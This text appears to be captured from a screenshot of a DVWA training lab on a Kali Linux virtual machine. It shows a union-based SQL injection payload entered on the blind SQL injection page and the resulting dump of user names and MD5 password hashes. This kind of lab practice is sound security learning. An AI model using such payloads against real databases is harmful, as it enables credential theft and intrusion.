 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3:57
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=3'+and+1%3D0+uni
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 3' and 1=0 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: 3' and 1=0 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Gordon
e99a18c428cb38d5f260853678922e03
ID: 3' and 1=0 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Hack
8d3533d75ae2c3966d7e0d4fcc69216b
ID: 3' and 1=0 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: 3' and 1=0 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Bob
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help
CTRL (DESTRA)